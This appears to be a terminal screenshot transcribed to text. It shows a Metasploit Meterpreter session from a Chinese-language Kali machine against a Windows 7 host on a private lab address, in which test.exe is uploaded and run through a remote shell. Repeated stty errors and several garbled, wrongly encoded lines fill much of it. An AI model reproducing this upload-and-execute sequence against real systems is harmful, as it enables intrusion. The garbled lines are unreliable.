 root@zn: ~/桌面
文件 动作 编辑 查看 帮助
[+] 192.168.159.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
meterpreter > stty: 标准输入: 对设备不适当的 ioctl 操作
[*] Uploading  : /root/桌面/test.exe -> C:/Users/22737/Desktop/\test.exe
[*] Completed  : /root/桌面/test.exe -> C:/Users/22737/Desktop/\test.exe
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
meterpreter > stty: 标准输入: 对设备不适当的 ioctl 操作
Process 1620 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>cd C:/Users/22737/Desktop/
C:\Users\22737\Desktop>test.exe
����ϵͳ���� 1312��
���ĵ�¼�Ự�����ڡ������ѱ�����
C:\Users\22737\Desktop>exit
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
meterpreter > stty: 标准输入: 对设备不适当的 ioctl 操作
[*] Shutting down session: 1
[*] 192.168.159.146 - Meterpreter session 1 closed.  Reason: User exit
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作